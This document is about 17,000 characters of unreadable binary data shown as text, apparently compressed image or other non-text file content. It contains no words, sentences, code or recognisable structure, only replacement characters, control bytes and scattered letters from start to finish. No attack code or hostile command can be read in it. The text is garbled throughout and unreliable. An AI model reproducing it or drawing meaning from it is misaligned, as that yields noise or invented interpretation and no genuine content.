P�~��P��	1�	�����n�.�t�쁰�.t0�����~#���. ���J	�^0Nps+׽���Kp��^��������`Z�  �f�T��?�e� ��sg��
Ắ����TP���^� 琐	/�2�	�N2�1��=p'�= �t�eePt����`^��M��]�{ ��]� ��Ї�.��>�p=��p���mfkV�U.�ؐv���#�W>��&��&	=�e^�.�tO�*	���t.J�`�����~��>e��WJ� ��M��ݤ����# �3�*p�>��n;��@���j ��?��P�V`��ذא�y��pO��@C��3bރ�}�i�gN�	3:�,�	rO����N'��t���~m�PB��R+E���fߵ,�^��1�	�u P��~<��������w�P;1א� ���@�خ�s�Z*�4A��  �؀�@5H=2A��I䦏=L��I�$�>�A�N:.\��q"�'\�Rr�
\�R ��C;*T�p���T# `�B̸6,-Z ԉ�W�l!�a����*T�X����>O��H�`�Bꮙ��$��&E�"�<� ���i�Lj<��S&�@�X��D:R 1m�<�A6�j`�ɣ�n
� �D�NL�@`�d���`� �K�®�,����v/t��}��{!��|��k?���[���KRD��H,j؀d@�PD�L�Or��$J[I�Xi'�z���C1  2B
��:� �*8� P�����l����G�  `�{��P�8/;�+h�*r��_�%+Ñ�'�+B�"��C�<@�c�O��̅O^�'�N!Ԡ���I��N(#�>ҡ"=*�P����C�D0�`ι��N�(�7�tH��C	Q�">���Ǆ1d#J��'�ƒ��	�4�l�z�L�\ą�F��&�"�s%�$�IX85,c`�W� �#��
��
�B�	^�qR�j���������%^]�R�x�������c��*��'I�	�󃨢?� ӤL&���@�	C��uD��\�3�2"�Z\���	l5����[ʩ�*��  �q�I�����H�<~�'��H� �%{��5��A����a���Jn����?4(B
[�l���0�?b�Hna[�X=�$�C��d���c,`�@����C��P��6@*�����G����a�'VX!� tٮ0��@=�{�	�{��4>.�#w*.P�/l  ��[��fl�8Xa���R���>��L��!oBӛ�hG��R�C��E�. A�&�hB9����^�6E+X`� %�F��	��k�N��Q!t�4 `GHX�Zr����av��������!��Q<nh��p�!Ԧ6'�Mz�2�V��An~�[H>>���8�洠h��X��0����1H �0?.��D2{ʸ��������54�)��<-�A�>��s�Q@�^�_��@v�p�Pzp�@��mz�B5����$��S����t�%��(�Xd :@�c�>�UD~��� P�6G��=�� p�B���:�v�h'����T�>l����F�*q���&7�CnrSa��F����wJZCɞd2���~p��
 *����A�?��@Q��ʙ-� �j@#�RG>j�=���a�e)K!ġ�|js����\p��#!	�X�,a�$���$L��̉2axV�'���l���TX�`�x� T���OT�6 �PD0��Z�-;GX@s ��&@Bѡi�hA�ܕ:@S�<`fHG�.�t �X 
�PŢ|R�\�A����rsy�MX�+�S��t����d3���(��#��� ���Җ����?Wͪ�Dp �9
FX�r��� h�Y���;@*�D�R|}j��A_��A&� kT �%�p	�^�Y��!�`�((�KX�&�w�VOn=�P�$�ޡO9Y� �����VZ!Ae!҃H�n�L 8(U��3��7�B��{,!-c,���|�g,�=\"�d��/6��f�Y^b�x�lR�!�X����PI#-�� �2 �Բϼ�iؠXF�D'E(@�d	)� �0��x'���%w��IcP������Qa�q�=hk��S���z�$�퉆4낡���"K	|� |� 
@AR��VNp��"�bU�^��T���xQ+�=@\FӢLK��陸,��w�K�������5��Bo�
2z��z ��AȘ�M���m���r�~�L� -��CfՄ$LՔ	6�Q$�,�� 2���,�f��2��q,�PK��)lZ�aBʴ�P��t�C� �(�|�Qh���(8!
�%�t����:�@ML�!FƦ'e�QOtѮ�x s@�
` W��R�-(~(#\�l�%OX�;��l��E���|{��.;��u�&	��%1LH���p��avXD�]���>��]�+&���z��zt7�T��8Q�=MbA3���S�`]�IB�����]�7��b�(x ��9��L�x 7�q �`�|�
T��$"�,`A��  1���OQ!�{(|��_x=��R���Б��$�>�����Y���7�� n���8��&Pz{��������:�y�-�� `�H��� 0>�= �H P,�>��&�>���Ӿ�C�K@9"�����2�/؂- /�� Wж��9�qb�s��%�0p�+X���K��[ �"Rc'�Z����WK
�� �:(Hi�ZB ��R ������)\���>~��kAPA*�, �/PDE$�]X�E��G��Ƴ�A��K�6�ڠ�2��$����08� �����h7��h:y[��k��8%9
H/C�3�0�!��3@�*�C�
 fD�';�'`&@����h�`%�C@4 �:H�qGq,�4 tlD2h,BR4��L��	b�Qš���J�(+8�+d:Rs���B$ ���m��
��HC���稑K)�*�f�
flF��@�� �7x�A4 *p�r�����5�ɘ�IJ G2 4��2/!ЁX/�i����
:��eH����) � �5y�)ks0�ū�"E�:0�G����������e\�f�B��������� �E���Ie0�50eX�L�Le���Dw��?����8a$�x�Q<JbI�x2V�
�2��,�Ņ�*�����\�=h%���@ �]ҥKY3f\��T�gd�	ȁ�"IA����3 %Ѓ:�4xI��K3����5̜��,���ӃE�!I��@��2a��	:��<�cEv;O���,ȇH�(H�Ճ (�O����aM1��`��[��gɐT�% �k�	h�� ���>��E��I �dξ��dN�uL̄q+P/>9԰���; �0�$(0��5����W�\I"H��y�h5�ʃ��E�2y��H��@*+ ��eTFf�%�X�HO�b;�*x_�-���:xI�I/x���4���Θk0���d���aQ�r�h����D��+���*K��y� �O�+����3�Y" �  �h(�B��l�X��D:ZRPr� @;I%�3Ղ/�J0^uN3p���U��I�|�J� �̉QP:!	=e�-X��R��r��?v8p�e��k!�a��"�#e@�Y ͑0��/ڊ�����'�/)�
 � r( #�0�Ui�F��_Ņ���|S=Lv4��dL���5H&IP��EB j�@����kE�D3@Xt:S�B~:$�1Mޠ �@ҭ������t�
��� ��Y�]35c�8YrH�'��1�i`Zi�5��_���u�`uS��]h��Ĳ<��m;���Oؕ�!X�T�����
+��U�k��G}�����犭�q%X����=w��C��슏��C0��# Oh�~u  �����:�U38X`UةeӾ�P�4Vn�=(�p��O�>!�ڽ�#⁛9iM�m�7�\�RRC!@?�s�g
(�M���+�`C�=��͵슍dK��xE�=ұ�X�/XN�uN/��U���G�%o�=x=eV�b�LP$���Q`�p�� 0CO� D�J�H �P���&,S�lٍ��A�^����Z���+�e��LU�����P X����\����V�Z�V��F��&� X�Q�ϐ���h��y"���
@��%n�U8b��1^A��)�J�OX������^����(����8��)e V<`( T�(5��}_\h��]�%LJ��/��-q�0 9"����p&>�D �D`��� �� ]��-��R�Z,��t&����	����Qv#Y �M�K��f���<P�k7O��P>\3xɪu���^X�Tǝ��A��vh�C����2���j�V��`�;���琎k� 
 %S#$�q����2����8�k������6�5�H�%��8�R��'��* U�� Xa '�U7��V��.d�5]�D�,�Ĩ3!d�d6���e�x ���OH�*�b�8�� Ce�+/�a���E0���ɟ�aJ!U]�M�ȿ9��\34� 10����a��fB���E�)�t=�C������&��Â'��V2�N��瀲�sg�}�XVC�X�}v�3�e��ި��:+R�@:P���f�R�%�    48ة��v����8%��&!� ;�'8��O '����C��ii%O^`8 �x��c��h��#�*�Ⱜ��%ePU�e�' �fƍ�=;��<�%���+��UՆf��h��f�LE4J���G�a��ڭk#��"FA��k�l�����QV��{]��� �� Y��n��@%��>K��Í��� �c�8<�����᱖�`]NtT�cM�A�"^V!;x2�;p� �oi�r��ϰZ��'O����X e�V� +������
�OX 5WCZ��	  µ7f��
HFN�W���� ^���f߫]�:�� 7�����h?���� x�^$��tW�pw�h	W �c�Ug5�x&ꖽ�prYR5t�O��W\;a��s�N��Po�H ̍��Bd��o�uΗ<L4�A/.�[`�С2�tR\��ˑ�Ns�^ ���>+)ۀ@)^�h��.͢��� u�6���V}e���
��@f|q_A<��=_�X�� ���q�>t`���������K���D�0[A :��(�ts?�����c��4Ox�w��.^Q�W���Y�)�-6��H�=P5z��׮p�;A�H�Ac��x`v�����^���54;-�׸/?��Q�]�*O�rWJ�4GT��ہ{��t�5T���y��1���p>�y������v @:���;gx���Ad>6 �Ԧo���4���������Ӑ� `'|(�gr����m%������y�X5�5�s��V"|����7�`��xŵe�C��|b�����[�A���|����7��I0�D[.�v�d/HX�pg� Q�g}��>��˨�% @0)�[� r $ 耀a
)�h��B�(���b�6�P���`�``C �*	B �"D!f��c��+�@��O3fz��"ԨQ�@�����E�4q��ǉe\@���Ν0�x,�0EC-Dx�4a���
ȨK�<�B"C
t�h�����:00f�D�"P��p���Iؕ�@���2�+`@�5jx���F	f�T�b*�����������M)�/_�q�DÞM=����,� �`�0-e�2��laɒx� �� C

�7�a~

A���?�exr�E��|@�� �I�	�L̶�0ٖ@*�[o�	GTqBGIh��[LADEh`G&�q����@�e���	f� YZ"d��[h����* ����ԇD��:d��~  �Ae�M���� ������ <pk!x�g�	�@��͠�F'�2pD�o)���[H�P��t'p I&'�5�5 �wFNVY\�m�^�` �X�B|�t_c)t�(D��D]4^� %��]6�i� O,���%pӠ�ަӠ�}8�&�ۉ�H��N�UBh��.t�cw�RT����J6)g��ˠ8� �$X���g�|����d(Lt���gu}dA�t��@����0q��l9��
(�A)�k�q�2��SQEB�a�t�q�B�#���	P1C"X0
riF���5�a㡋�x�`y���]�V����![p|� ߦ�� z�!m0���\p@9���LE
9dL
UR���pzB�@�U#��CY�U�o�ff�ᵄm7�p{tTAw�ч�/�j�HD�
d���$8�A�V�R!T��1q(�m<(\��Hd�3�B�"唯Xi�1rnV��F�X�'p o�^\�5y�h�0�\a;`OL@O4$W^���L�-XyF0��s*�P8��57��tҡ� 6# � 4�/r�S��@�-|A
�s����й���1���b�L\& ��9�d`خ���lP�B �6�=�?�`���59IY%�P��o�	�dƃ�tqA�	x#���P\�ҡ�0�)�H
Ih0 �|t�Fq0�m�\�W�� �`�.��( 
��1��WD�ڪ,����ɍ�ᛳ�򄽄 %{�IV�Ҧv7���H�h����a!��=e
[h���P��d"e!��t `�� �:'�4yY¶#��h�<K�`@>���w��1O,�U�$A��D���R/z��1+t�f�&7-��
�0Ha
OA$6���nN�	��T:E�Odw�d"ʒ�A&�[��=�O�iQ�W������zB��`�1ց�jj#G��K�d�ӓ ,�'�dh<�	���*���4�"La9��!��W��a]QpB� ȫ���0�0�b��ժF�1t`��PO�J#$b�xzL@�d���S�T�\�Xi\��>�7�y0/w�j���Ԥ64A+͂��+��@�[t��(L���<�SN���Ag��L��G,(6�*��e3�4�N��p���R@��6hJ����4XEm[���e��1��?���A(�.`���	 JZ��}A�,R����@WG�A  ������?��Z�Iղ�x��=��^T����� @[( ����D&��f��`���U�
!�c˴���F7H���eFAtR 4�CFF&u3#�+��^w9����X�Z�������	�/_˧�؛�D�-�����ҝ!�������$f��o�-MW���IO0��
V��7Д��?�(�H�������t
QȜ�1
�T�m���� !)<���(�#@/���]Ϟ�������N�X`D#oe�DMV�:	 �2	��NmTW�-<������a 	̥+�M��8Oa�Il��L乱�:�����'� e u� �U���Ý��h�E��SEKd$,�����@®��4;&�,�eB�:̉�tsAs@ |�Z�KJp����,�`���5�&����2k��ҫ^}���W�{���L �j������\y/7O���U��l�����7�E'"c��g�|�6�l-�����u�@��0a�^1��C<@BO��V�X(J�,��w <x` p�o��vUQ��r�E ��ĩ4�p1ӛ�=�u6���p`mWc�<X��7�� �\�@|�ʓ�R���6��g��?h���[�Ek��z��z�=3h�|��P�B����0���������I��Ֆ݆��x����@0��_`�$���9R����a�؂�������YXڪ�Ef��y�I� ZQЏ���%�$HM��ْɍ�HDk���ߴ��@1���L��m\AgA�T���������ޘD�A:��#��桠�d�lB&��� @���e�)� � *%�*I"�����g|�DL�d]�e�	/�Q�ɜȍPXɄX�ĵ\�\`����Ȣ�D @	� t��d @ 9��6��c`��_ b*��]��E=9@f!aؐP��
��	����i�B��Gf( 8J�(�x W�����9�3=X�AS�]K��,E|��XGd }@@���	*$����&� ����� �MF.������x������1-AWi�\�[0f�!	��}Z������a���U���@,΁?v���Q)��bA A:�A�í�}T  "������D,��<�X��mQIގ�D	���]�GE����D���1��EX�Z�mȄm���]h`,�������-j���I��ٮ��$A�@,FD�-l���4�
�d�)��)����Ͻ��� ��lM�I^UhX߀z��E�Qk�U�
b��bV�I^�c���@���]�D@(J�	�V`h�@ �@�~�@<�-|�!��, �T�� �%�ic%��6*���1�D�YD�!��]��8@���i�XXY� ��2J������c��M��(��"D���<@F�AD�d ��� �� ������Q���5�$�}�|\m~ܠ�(� U=�$��Fk
�E�P!�1m����ύ�xȵ�F��u��@[G��I�D���G�p�A<�x�@	�DBX��B0@F�#��ў�H���  fH��p�%�����L�����^�J
˰��\H�4��<X�<f, �)u�@���E �8�e��<����Ւ~���@��(�X A��|��<�^�]��*�e���Sgחf��X�Da\Eanu�_&l��%�l����
�����ƈڌ���-��G|�.����I����_d��q� ,�|�8B\E�	�4�����!�i��A�Φlx�M��/��L��#��ġB⬄ͪy�P
%��(���u�*�]@�`���Lτ��X OT��V( � 8E�)��2QY�mQ�z�Q�&�\�H����  ��2�
�D|�I�l�-��e���kv�3�@n8f��(?�dF��ĩ�"�.D��hh��<b�Z�X�D�� DBcy�c!�fN��t� ��������z.�� �� 8B��FL�q�\N�If�ltY�y�Pʬ,��	��V'�e�:wF��,����� Ԁl�J�^�~�� \�#���Bj�炮��@�����F��������̮��	��j�DN�J���5�M��,�/�Rgd�+�N��  ,H���4��m�j�@�U�I\(H�#�|z%�/�����n���`A� �>���-��1���!��Z�Ɵ� l�LY�&�@l�.b"N��L\�Ͳ�$��Bp��UvF�[MnDB/D�I����@������ �1���� 1��J	�u��z\Qi-�װ�:�*�a������m�4�C��B1���D��*Vgu>����i�>o�R0��ppX�b���.��!�/#��.�1��i��/��](C1H��� 0�3����o��#�0,�pY����i�A��,���wր \�X�<;�@	�r*�r�)VpG0K�+k̀�/����n3�3��.�/�2�&݄Dq�j-tAW�/15�#02g-f�=�T��3)��>Adf�8��;��<�<�)��"�a0|@ͽ���S��p�2A7�A;3����}�It��r@+�3WtAC�������&�Pz�F�N� ́ ����Y��8�r<�K�2��i��t@Bo���D?S,����qQ[�����1@Z�3�m�23ES5 T��.��F_�#@��z(܄�����2Z_o9��Y��:�)</��r]Ӵ[uo���*�F�9B��QuA�d4�^�#(+����
a�c�6US�U�oo�b.��LX�	��9�3��Y�6i��Q�s�2���G�,�� �]o�X��5d?�A`6`� D/��R��r�毁��A1ٶp�f x��J�s�3;_8�g�Jc��2Lg����Ko�4�H� ��kH���oپ."��3w� <��Y� ��H����o�������eC�b�ژ}�*��i�L;�0n�ZO�؀t�z_�����i�f��t�iԄxٵ&�����xd�1f3����ZoX��>u��y�C��/���٘E���[��9�4�h�dy��Z3��_'�^  �,�2.�r	0 It9ˌ�a��v��ùU�ޜ��� ����ŭ
�W������3߱t�p��o�P�cJ��[ <���b�;��3A���P;��y�㗋����*�)���1�̗q5�x��u�F��b�$�:�@�E��Z�N����t�n/�;Vzg92�0��5i�D�C:�j9�N���ڵK��+�\��_�yO� ������M����"9`��,�-{,H`��>�� ���Ss��� #��3��X�̂膿5;7{�O��S;�;��C=�W�ƻ�L������)��R?��Z�_����!� `�-o�#HB�A������v֠�4�m4��q�̒tw�{���ӣ���F�k�YG�  ��s�:y�wL�tL��.m��)�`^A��8�<��5�.���QHG]�ֺy�=Kw�k�-�C��[:�� �S��S�@���c:y�3*s'x<I�"����&@+jѰ�n�:<&���;����l�Zsb��p~�n��.�3��>浴F�G�T�;<@�a�ĆJ`(��d �/D�(�ą *ZT�c�0:� ���ȑ �D/�@��Ŝ'����'����e��9V���cǕD49r�����@9D�+ S�y���
+T֨!��I0�0a�\0`0a���۽y���pb�1�P�$��0J<FX�J�W0�}�%Ǔ�9����3�� ;v�qz��_�~
��!ڴ���z���Wv��#G��7�(�!޼yF(��C�L"V<L���#;��A ��$�:0Ȁ��	�b	���9��X���Q�CY�"�DP��pPj��vH�'#X�

G����d�
���[I-����˹��!�2Q.P��L";�N�J�QG�t�Q	�{��r8Шr 	� ��#'����K�Ͽ���'�b�4�|�-�����C$��C�����/%��鴁N�
�,��AK��:����S)����+�U$i�VZ���)��㴬�Xj�X��%��+��D�ā ]���zN��O�IKx�9� �(#A��sQ��0�NB�ˋ �Ԭ�8+r.�Vt�?Gy��h�r�-U]�\���V�ɑt���V�B������@/�|=QN��D_ !�   ,    � �  � H�|��°`�3�|����)D�H)�$O"(�� 9��
�4h����#"��|�LA5�ٹ��,���ʍ0p ��*d�`炂&0A�@W�Kv,�N (dx�-)��ΐ"5iJ�,_���HDJ�$E0�pt��9��b�#�2i�I�%�G� ���2H|��ǌ%Ku@����t�p@���;lز��rM[��	��v�ܹæ|�Bf��[��-�A��C W<��!<�C��L3'#��H������J�U@���-� t �\@ 6<��p�g!AXQƝaE|�`�d�E�[LG^�N4a�P@��9<�c� `W�p�z�Q�7܀C�p�*0����CT� 0��� TP� �n�]�&�^YA�t��a��ť�@&NB�txe��^E�����a��
5�����@L�^eW�0 &8	�0�2|`�8��RZ����Ř`BVZQ8W� ���''CwP��%���E���( �^��R��<��*$�@+\�C?��R�4�tCJy� ����&ë��pA ���	j�0�p��5���
{���&{��҉8� $�� ��nME�Q�M1E�H@��l�� B
 �V�!��2Q���x`��� �BW�J�&��jj(��
��@��o�l�p�P����0���	4| � �)`B�s����0D�q�D)QhM ����:@����p�� jJK'r�P$���'(x�
�� S�j��P��eg� � ���rU8�#_���߼����qA��I:�`�@,��D'�4 �<����%��!�Q���S��G@�y��C ��)d�H�����D� J$ Xժ�5 v����,� b� �0��@Mã�Wp�S���(L�	S!��dN�Y�ħ
E���� :N��PH@�x�)�ĀS���p����A1#~iB�$��*B@H �4��`��
v`:� )2( �^��5�(@��% `\Ёt@����Ai�X���
��L$*���F22���>~#�Y��@,��CQDC�(�*P�C &cg�"H��"h+/ͤ0E��	r @� 0�x�!X�i^� Xm*SA *p  ��U[��^���t@�8�ak�ް
ـg���,e)~ь|���&bQCQ�⇳x޶��.��������a�"��F��9 ���.�A
� �����@-�_W�	T ``��j�0� �C��	�<,7L�ͯbP�q�c�j)�)Q�"�H�,ؙ%dNt��?��_pC��3V!
X�"���-�ኸ�/~zɂ��"�5���{(.��P @�  
&0�j@��HS���ρ�8�{����i)
v����]Vl@<��hj�F$�E�"��E3�Q�|⵭UǱ"����
��F2T��r�,�%x1�=�R�8��n]d
Ix+]%:W���ތ 	\�T-�oa3�9�FPv�r� f0�l@BD1��8h�l��@��1����*Z�Zu�Xx��9�V ��P=X�
�"e:aN�C��q��8���:|IBt��E$`��Iآ�R���K��PЂ�`a?��^�
F9ʱ)@�*��"A{�@�N���B��@!	5H��S����H�̒`����� P=C� �=z�B���-�Q�3qX=찈�B
q"� ��%	�k�"9n���;�@ X@*����؁1��Q�V� � �-F�e�A��+�@G'dQ^�S�:�q^ ��FvB6&,
a�,Jb����E)Ω�p�#�P�+\����.�-��P�F�����Uyz�" @:oO�:�$XuSd��	d�,�e�T���aτ��)"�kB���9"q���m��*�*�Yt���G%�av�Ç���-����"/ڢVD�)DA
���^�Hˁ�ӼP l���@,j�4��ͺS7��� \����=��6����+��U�}���3H������8��,���Z�g)Q����q���A��h�¹�"�<z�0nB��ǿ~o�Kx���בڸ �>�We�*̀ �����9
��6U�����t����m��5�P� L��9ر���b�?4j)�xxd@	#JA����7�.O����Pt�o `�G+���0� ^�t���f�����AMPI�B |t+�A & !`!�0�I}EuTIT^%|�bh%�s�I����~&��mEuM�r!nE�8qn+�\>'~M  I�R Q��v s�*K�Q-0&4%�GS 7G�N{��d�;� 
� Z�11@ 37s�@T�PUg�3�LE �сUq0 ��pr��v�pr��v��x�P�2Dbp8Q�D�7y��"��7�P�~��WM�*A�@
 RB���ed��z�$�N6?(�s+�;6�YL���!P�PU���vc�� �Pè�L�faс�p	s��?��[��[�h��5	I`3v��vn6�?�!�t]]�E�j��@]�� �QOh*�F��YVX	#{�eG_e@6�w���egf��f�fg�c�f1  x	v��%��@�	$בXU�V�}����h�u����s�S  DЃ�dQ^T5R�H�b�eX�RSQ��Mǎ�P@HP1?��}De�S�wc�fj��f��[�j�}"a����{��"�2w�py�� 
i�$9PH�Qp)I��D0?9�zЅPL�&�� R7&��E��W�u�i�7*�   {N9��x��� �v~��I���U����"������XB#W
ѠpЛ�	� ��v���6P @PR�s�X+��DK4K:���� 	�����,�8��� � A�E�D�D�u:��!:���R�EǊ�T&�A�a,��֐v�W��Bh��� �0r&��GC��m�>�yh̩��8رD���	ٙ�#0
):
,ʢ���@ɤXҤ�5%��d�;   _N	#Ȋ�sQ
8<p*f�Y7��
{��i�7��[�
���H$8s�`
� �0ڡ)���cb` y�|�Q�XC�X���-��,�� 	A0	0 LA��(+���������O���0�C��b,K��z���1{����|���ϗ����)8s�Psx�
:�`��ι�J�J��c?R&4�t6� A�A�`A ��ɢ@�>0 E �i��F0J��#���JSt� $�v�z��Z`07Wy,{�
��
iy|}P䠂����z��p	�h
��
PR�8i����`��*�:�{� Ԫ�a� �(5�6]� ��<�0
��+  iDG�y;��{ �0�NƊf�7e
`&��WIЀ��N�`�h����:�s2| 
}`pT[�P�0��>�xz��c�ϙ��	�P[ z`J�j�	��� 	,�,�>��5`&e�B�@�* 	�PAp� �7��v�M�8�d7��u $�O  0,O�<`��`�O�11�y�
���(,�	
�����"���b:	fZ��ynY0��D[0��_��[l��p+j�v�C5;�:�10	@#P��� �{>` JP����p���?T�6[០ Z^���b�lȈ�y ��`�p|�|`�y��	���� �˹��I�`8�P�VP�s %pϤ 
��&�X�(�`��0��`��}k��������xp* ,J���Z���?D@�Q,	�Z�fl&�Ĳ1\���Z��(��7@�8P��
�h�h�J�����%��y��$UL2� .�+	P.X�j�6�Xb��4 �Y�r	y ���� ��?	�%Z�!�!~w,���Ɓ�K�
���� 2�1��!�%��[S��u��k�p��
z�Q�M��F��j� �" @���0  9����l!��+ �
��ˋ\�@�@j����b%���i
�dV� ��`2Vp�k
����
Ʃ>�D�F�@
p`
p0	�0��àmQ��d0	�`_ o�
+c@�]D^�D�2��H��	d]t*@��L8��8p�0	�0	����%�O��CXp�]i��� ��p�����������P��  v�0Z��Ӡ]�`�_��:�!�N�"1�30E6SX5�@�i�# P p��0��W�� �0:��i/��.�b	G9@;�Y�0�/}�Cmԯ0Dwb�1�R�����S]�S�ռy@
Z��\�Տ�a�c�&I��>�E��9�#�=vz��0u p��g�E�]gF:+`�/ʮ��C'�P���9-�F����j# p	�f�b0V�	W�����KK��0�Q���B!��Ц]چ@��S���p3�!��o�Eq��"%"�;���L�5S2G�� *@ �|%`�'tX����<=�P�I����e��v,���gp	��m
�d"V]<l���捻y`B�h)��ci���oMXB3�\c�Q��@S&�Q��jӴ%��+���ʊU���M)�F��U�0 O���y�}`eY�Pk���8~��\���Ǳk`a����� 0~�r@�kl9���"-h�2�y]9z4=c&DF�+U`���` �ZvU$�m��P���v�6s�������e�04��
���\ ���u����2C(��Kc��ɝ~�މ���[Cx�ܖ�05��Us� ��t����0�d|��ds{R� U��0 ��  ��p�1`� ���}�����=�����#>� ��,�鑞J�Pn[@D���s�\�07�{��c⾛�ix�G��0�H�/�Vd$�����$�y�0 ��q�	��#s3$>@�
�3	 P	�p��e�5�c0'YC���ϰT���
q���`
پ��n��
N@�@�{�MQ4����� �D�i��
���0R?v�Lfb&zw���X@ � O@���4�q@�����v\
ڠ	pwѠ	`��p�[�P��O��|��ؐ�p
s�C������	����������_���[%� � XsPO`p�� �d� ¡O �;� ��& �_� ��
*\X@.��zU�P����5+�*k���Z��V�>c��죄
+V�5x���,	DiI��a�5EŻ�RhK�V.���
�jM�BB�F�&5�6]�*�-�T�~�$��TP�@��j��cٌ���-(L|�HW.(P@@�%3�Ku.�(��[S�*�1Z�ح��Y�'i��R���h�V��N[M	��Ŋ5W��R�J���m���B/]Z���"�~�Ϥ�S&��db���柬�	D'�:ܹ��DG<�HF���!{ �&�<����|6�`�D�%T���D�FMDq��7N�E�h��^�Ş9�m��脞]pGMj�T�	�[(�-�݄:�E\ɣFW�i��L ��Lؐ$��x�9z�.�@$	$;��;�Np��2�;�:>���'���(@
 �p�l�b BH@bd!�UT�'�p��T��p��`x63� �B �H�e�YePTXcmy�!^ ��K��#.0�`U
@h��#{��PԀ�9�ە��PC��CI:����+G(C�O��J������� � ���"f0@�`�-��BA���^��^ 	�3>��%N��)��VA��hjc��g�1�>T
N�5p�U.��z�1�g�j�;�$:�>�J�O��.�@>ᎃ2�c�gy�o�
P��=20�~V� 2�c��T�܇&�hD	4�����)J�B��%%B�����H�pn�����Ei2H���C�!Ё�y����jU��]]����s�II��$�O�U��ʀ|���	8 �D0��Z�����N�LbQ��.^���Y`mh)�������Lsڶh�Ocyy$�g���x��^�� bt�"��9ؑG��+RcaY8ܺ%V�@�;�p&�M��'����Z ����[��^�"���)8`�#nP��B�h��Da�ft�X�p�R!4�P��$��g�]ZED�?	E���a/K��	��M,g9������N�hR��T�%e'~s`B�: *�W�A 0���� h"~`�����豧y��u� "ء�P���<��]����0�0�	�kBa"F2�"��G<ҡ=4A�D� j��j�ǡ���d,:�}j�N�!��\�J�Y�	l�t xU�E�dKh���`H@x�+�(��
�<C�PD1Հ8��B�P�9�q�%} ���&��7�Y�Rp���ɟ:`�0	M@� ��Q�� �R+�P�=X"��E�|�yN0�L4YO����*\��S��D   T�g�e0�8 @��`r.u=�	�H�*��U�#A��I�����v(��T��RD�R�`�6Ҁ���0X�Q���3���`?DZل[$���L.,M��D*�� �.8L� .����s @�I� �S������ѯ�LD��m�Q�Uб&k��=��>䀨DM����v�
�,f/����@���Ɛz���xT�[]q.�+��H�%.��%r�%� + �0@7�ڍ�S@B� Ƌ�!��:!����ָ-���Xl��h�c �����X�.�8�F<޶[�!	E��4��<� ��a�&2�(K.v��+ʭ�]_��10a\��� �݉�2$��*��L`hg����<��x�<Vc
�c��WJQ�m��x� ��ҟJM�;�m��̥Ȃ�@'���F5��X���a�&�@2ǵUK\�'�A�/=�
Õ@E�M՛1`���7��5/�
��a��5�
����1��ר��ʄ�������� �kS�^�-��57�1|T�D@��`I��{�!v��g�)w}����F�aS�2�hF!�9�`��o!@���؊���.����`���<�6�h�1�p�Xġ"�8F@�B�jPKr܁=�X�,�Q�T��9��0A
D(B�]�KT��ų�In���[%�SF��'`����䁒B�' �6a�v�� ��2��`�P�>`4Y���_�GFB�v��'��* ����{�Yp³#�*@����ȝ%��ެ$�<�^u�_Y����v$�\B� ���6�%���zH�^�M��b�� i�g�x�������͈�"V���clvN�?��{��PB|w� ��"�6�����B��	�9�IB��ah'�u̍Ġ��������&ȡpc��(�*�^Q��O����:�2x  p؉P�޻\��E��p�����Yp����k�5*0 &@��Q&��>��:0�dAXP�p��&0eK�j|���+�p�_1��3+9�Q�C����0B,x������$�4 ��� �����z� 22��Ty�=
��(Ѕ���q�\��f�Cu�>���9�"d��&��t��B��x��DT�$H��҃ݒ��A���K����Aɹ�Cp�9�7ȁЙz�$99 =c�Yl���3)��a"N ��D����]�H�H(h((�:�(2 %���& ��)�$;؃��q�AB
'��(�A��$WX����(��W�C[�X�Qœ��8?,XX �
�K*�sE�V�B�
��\��/�E( �� ���#]��+PFH�� h(]��k��<\�k�<ėRq�?X�߰���ɝ��yDdC�C:X�(�b�8��G�����C�?P�Q�� H�����&H9�'*�� Z�B+� \�����!0�F�L�D���@&X��#�`�l*�l�Cm�F.�-=���I��ɤ��|�6C�v|E �z%��L8�Ȓ���+�Q��k<G�+
8H���W|�����W�"���"�  �L@H������L��L q ȁ?�{����  R�"��-ح"'H���a��t�cC6CPG'�!���(�9��;��I�Dc�;`��aT|�8���F���AW,<*ܮY�M�쥟a���E8N7q�2�K�L�%�������&<T	S����CmD ;(�:�2�2 R2� R2�#5�/��dk�����J<�0!�?c���0��0@.�`X�@)��'��D|�0�$�+�1�����C�Ժ�=�s���%��?5�1ڴ��C`�K���ėK(4�QM�H��IM4R0��d3�Ӏv8����I�;�,�-��ģ�  ��J5��$  ʧ	��U��\�";�@ 26��| fԢY���X� @���9����1��/�G�J��]�T2@%]RC�Cp���d ���(�B�)P-��mK������վʧ&p05C:	3K����"�����BV �,f���>�Sp�3� ����D�K�-�2�J�QJ��5XJ�Ye�T4؅,�%�"<�� .x9?��Y�!�m���;��0��H��ʀ<�.$�P�ħ
�'�4�_�.�I,�Y,04N X�6y�Y�8i�*�  ��@�x,����%x���ٚ��4�Y���ɝ�5R0��&�W8(;ë� &��2�R�-�[��� #��Z�'�|04-<5e7W�B,@� �X�X������1����u(�	O�Px,x�a����^8W��Y30�5 ���Y�M� -�-(DK"ʗ�R!��@�d��	�(�;�;0ݘa(H�*0N�*��.5c؄����.��4���Hk���"�� 5��ۏ����� ���H����ipaiH����ȝ��ٟ5Ң�W�=�(m �G� �x� ��D;� ��hVl- ���[u0�̧��+�B.D���(�Vd%�@@��i�f٢  ��6X�^rH����] ���\��@�aeP� %)��O�1�����O�-]*��F�_T�`��\��/Z��A�@�L�,�X��T^[����9�_: �0���o���N ȁ]�%0�� ��K��IW?��@d�� -Z�}0��'���+����H�DC]�E,8Q�e�c}��M�(�L��E*���[â�9 h�3�P;]E^�� �>���V�� rX��4��<�Y���5\����^�E�)8OJ��R���fnE����X���du^�Y���孞�и!=��4�3���5�c�ӬѐM�P@i����6c@bF�P��Ճvf��h�ߏ^�u�i�& J{=��h�� �_ӽ�-�epM0M@6� �+ Y�Q��HK�s��� |^�/ƴ��p��BgP�o9�%�>��f%�h��z��l ���h@���h��h��/�d[k=8=3����#�0���]�H����h�VNc�~Pts0u�D�Y:Jj�VV	�  �	��0�Ȍ��f- >��.�k��؀�j�D�fd/��.k��T ��̄0@ 瘨o��+A�Ds��һ����ڐE@l�d�<��b�����3�u�|֟��6�nQ�^8n�'`Q�M � �.��Џ��\J _/�������h�Mu�o�&����#Q��0�"��@p��Xc@n��Vh��b(e�*)@��
��cۈ,���l0RXe�6�[�%����� OӁ�Y���Vh��k\�q��E9Ӂv@�O�Xn~�(Ȑ�rd�r��	O�ݪA������.Ƣ/��b���:m��>�>}���8q+g^����'�q3�o�q\h��f!�mޢ�<���2��$���kL��C0���1>V,'��r*V3R��X���q�ﺟ=�
